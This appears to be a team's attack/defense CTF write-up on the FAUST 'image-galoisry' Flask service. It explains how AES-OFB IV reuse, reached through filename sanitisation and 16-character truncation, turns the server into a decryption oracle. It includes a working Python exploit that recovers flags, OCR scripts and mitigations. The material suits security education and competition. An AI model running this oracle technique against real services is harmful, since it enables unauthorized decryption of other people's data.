Introduction
The service image-galoisry is a flask web server accompanied by a web GUI. On the website, users can create new image galleries, which are safeguarded by a password. Following gallery creation, users have the option to upload images, with each image undergoing encryption with AES. Notably, these galleries, while publicly accessible, only display encrypted files for download. However, should a user possess the password for a specific gallery, they have the option to instruct the website to perform a decryption of the selected file prior to initiating the download process.
To identify the flags, the CTF provided the gallery name and the flag image name as flag ids.
Vulnerability and Exploit
In the file imagecrypto.py the AES mode of operation to encrypt the images is Output Feedback Mode (OFB). This mode makes AES work like a stream cipher where a pseudo one time pad is xor'd with the sensitive information. Therefore decryption is just enrypting the file once more.

The flaw with this approach in this context is that if we are able to upload the encrypted image again, the encrypted file on the server is then the original plaintext image.
But to exploit this vulnerability we have to generate the same keystream. For this we need the application to use the same key and IV as used in the original encryption.
Luckily the key is based on the gallery, so we just have to upload the image to the same gallery again, to have the same key.
The IV is a bit trickier as it is based on the filename and no duplicate file names are allowed on the server.
To solve this we found a vulnerability in the sanitize_input function of main.py. This function strips non ascii characters and leaves those that conform to r'[\w\s\-\.]'. This striped filename is then used to generate the IV.
We can use this to our advantage and upload a file with a filename that already exists on the server but with a appended non ascii character.
e.g.
- Original:
filename.png - Altered:
filenameö.png
Because the duplicate filename check is performed before stripping, the application considers this a new file, but for the generation of the IV the non ascii character is stripped and the IV is the same as in the original.
With this trick we turned the server into a decryption oracle.
Obfuscation
Just uploading the flag image and using the decryption oracle has the problem that everybody now has access to the decrypted images without finding the vulnerability themselves.
To mitigate this, we uploaded a white image instead to gain access to the keystream. We then downloaded this "encrypted" image and XOR'd it with the encrypted flag locally, leaving other teams guessing instead of piggybacking on our exploit.
Mitigation
Use of a different mode of operation. We used Cipher Feedback Mode (CFM) which incorporates the plaintext in the cipherstream state and has the advantage that it doesn't need to use padding. Therefore encryption and decryption aren't the same operation anymore.
Another possible mitigation would be to use the unsanitized filename in the IV calculation.
Pictures for us
When decrypting the pictures we realised that the flag was a string in a picture.

We manually extracted the first flag by hand and submitted for first blood. This isn't feasible for all the other flags and therefore we need an automated way to extract the flags. OCR to the rescue!
Flag OCR
Initial OCR with tesseract
At first we just used the open source OCR tool tesseract on the decrypted picture (which was initially color inverted). The results where not satisfying and led in the end to more or less 0 valid flags. There were quite some wrong recognized characters. The next step was to add the list of allowed characters as option to the tesseract call: tessedit_char_whitelist=/+_ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789.
With this constraint the results where only minimally better.
We searched for ways how to improve the OCR results and found good tips in the tesseract documentation.
Therefore, we needed to prepare the picture to improve the OCR. The picture was cropped, the colors inverted and converted to gray scale, because black/white did not work very well, when checking manually.
convert -crop 250x16+70+80 -fuzz 10% -fill 'rgb(30,29,27)' -opaque 'rgb(198,155,102)' out.png result.png - thx astra for the initial imagemagick magic =D

With those improvements the OCR was still not that good and gave us around ~50-70 flags in 2-3 hours.
Recovering the base image
During the time we had the idea to recover the base image, that is used to create the flag. We saved all recovered flag images.
The concept
As the flag characters in the inverted picture are white (works with the orignal picture too, just invert the described logic), we can rebuild the inverted base picture by comparing RGB values. The white color has a RGB value of 255,255,255. Therefore, every pixel in the picture that has a lower RGB value must be part of the original picture. Due to the fact, that the used flag-font was not monospace, the width of the flag string in the picture was variable. This made it easier to reconstruct the base image, because a monospaced font will probably have some shared pixels when overlapping all characters.
We used one flag picture as a basis to reconstruct the base picture. With our script we compared all pixels of the basis picture with all gathered flag pictures and replaced the pixel if it was not white.
#!/bin/env python3
from PIL import Image
import os
import glob
# code stolen, oh I mean borrowed, and adapted from https://stackoverflow.com/a/51724367
fixedfile_name = "fixing.png"
# loop through all existing flag images (we had over 2k)
for checkfile in list(glob.glob('*_out.png')):
img = Image.open(checkfile)
fixingfile = Image.open(fixedfile_name)
# loop through x and y coordinates of the picture
for y in range(img.height):
for x in range(img.width):
value = img.getpixel((x, y))
fixingfile_val = fixingfile.getpixel((x,y))
# only check if the R value is smaller than in our original picture
if value[0] < fixingfile_val[0]:
#print(value)
fixingfile.putpixel((x, y), value)
#print(value)
fixingfile.save(fixedfile_name)
Running the script with around 2000 pictures recovered the base picture:

OCR improvement++
XORing the recovered base image with the downloaded flag picture and inverting the color resulted in a white picture with the flag in a black font.
#!/bin/env python3
import numpy as np
from PIL import Image, ImageOps
# code borrowed for science and hacking: https://stackoverflow.com/a/54400116
# Open images
im1 = Image.open("fixing.png")
im2 = Image.open("flagffdf8f01d2244cf3_out.png")
# Make into Numpy arrays
im1np = np.array(im1)*255
im2np = np.array(im2)*255
# XOR with Numpy
result = np.bitwise_xor(im1np, im2np).astype(np.uint8)
result = ImageOps.invert(Image.fromarray(result))
result.save('OK_INVERTED.png')

Now we have a clean image that we can "properly" OCR with tesseract! We crop it with imagemagick and then run tesseract OCR on the image. It was also discovered that upscaling the picture size improved the OCR result.
flagpart = os.popen(f"convert -crop 260x20+70+78 -size 1000 OK_INVERTED.png - | tesseract -c tessedit_char_whitelist=/+_ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 --psm 8 --oem 1 stdin -").read()
print(f"FAUST_Q1RGLSJO{flagpart}")
The OCR results where still not that great. But compared to our initial solution we could extract 200-220 additional correctly submitted flags.
Exploit PoC
It's ugly, but who has time for beautiful code during an Attack/Defense CTF anyway?
#!/bin/env python3
#from Crypto.Cipher import AES
#from Crypto.Util.Padding import pad
from PIL import Image
import numpy as np
import json
import requests
from io import BytesIO
import sys
import os
import time
def main():
# get exploit parameters
try:
ip, port, team_id = sys.argv[1:4]
except ValueError:
print("error")
exit(1)
flag_ids = []
if len(sys.argv) > 4:
flag_ids = sys.argv[4:]
exploit(ip, port, team_id, flag_ids)
def exploit(ip, port, team_id, flag_ids):
i = 0
print(flag_ids)
for flag_id in flag_ids:
#client = requests.session()
flag_id = json.loads(flag_id)
gallery = flag_id["gallery"]
filename = flag_id["filename"]
print("flag_id", flag_id)
file2 = filename.split(".")[0]+"ö.png"
print("Url:", f"http://[{ip}]:{port}/gallery/{gallery}/download/{filename}")
response = requests.get(f"http://[{ip}]:{port}/gallery/{gallery}/download/{filename}")
#print(response.content)
image1 = Image.open(BytesIO(response.content))
image1np = np.array(image1)
height, width, channels = image1np.shape
print("Image:", height, width)
ref_image = Image.new("RGB", (width, height), "white")
#upload ref image
image_byte_array = BytesIO()
ref_image.save(file2, format='PNG')
print(f"http://[{ip}]:{port}/gallery/{gallery}/upload")
#files= {'userfile': (name_img, exploit_file,'multipart/form-data') }
files = {
'mediafile': (file2, open(file2, 'rb'),'image/png')
}
response = requests.post(f"http://[{ip}]:{port}/gallery/{gallery}/upload", files=files)
print(response.status_code)
# print(response.content)
#download encrypted ref image
response = requests.get(f"http://[{ip}]:{port}/gallery/{gallery}/download/{file2}")
print(response.status_code)
print(response.content)
image2 = Image.open(BytesIO(response.content))
image2np = np.array(image2)
result = image1np ^ image2np
# reshape converted image values into image shape
deserialized_bytes = np.frombuffer(result, dtype=np.uint8)
converted_image_data = np.reshape(deserialized_bytes, newshape=(height, width, channels))
# return converted image
outimage = Image.fromarray(converted_image_data, mode='RGB')
####### INSERT TESSERACT HERE #######
outimage.save(f"out{i}.png")
i+=1
flagpart = os.popen(f"convert -crop 260x20+70+78 -size 1000 OK_INVERTED.png - | tesseract -c tessedit_char_whitelist=/+_ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 --psm 8 --oem 1 stdin -").read()
print(f"FAUST_Q1RGLSJO{flagpart}")
print(f"XOR'd result saved to out{i-1}.png")
# python3 exploit-image.py fd66:666:1::2 5005 1 '{"gallery": "149bb3ab1dbf41da20a89e9e06c1c68f", "filename": "flag5d5ced5835a02094.png"}'
# python3 exploit-image.py fd66:666:186::2 5005 1 '{"gallery": "6e5aceabdd6e5cdff9e3d4f7d1df6e52", "filename": "flag8ceaa9da9a67e0d2CG7NdQ.png"}'
if __name__ == "__main__":
main()
Personal comment on the challenge by Hetti
Our CTF collegues from saarsec shared their strategy in the Discord channel after the CTF. They invested quite some work into manually annotating characters for their OCR

and it lead to only ~150 flags in total

I can share this feeling. Although, I must admit, it was still an interesting and challenging task to solve from an engineering point of view.
Thanks to the FAUST CTF organizers for the awesome CTF!
PS:
We are looking forward to saarCTF 2023
Update 2024-02-05
Late but still, we want to update this blog post with an addition by the challenge author.
There was another vulnerability hidden in the image upload functionality:
In particular, when an image is uploaded inmain.py it is encrypted with the following function call:
encrypted_image = convertImage(image, "encrypt", gallery_password, sanitize_password(encrypted_file_name))
The interesting function for this vulnerability is sanitize_password():
# pads passwords to multiples of 16 bytes for AES
def sanitize_password(password):
password = password[:16].encode()
if len(password) % 16 != 0:
password = pad(password, 16)
return password
The function sanitize_password() cuts every filename down to 16 characters, which means one could upload the flag image again and just extend the filename by a few characters in order to gain the same IV for encryption/decryption.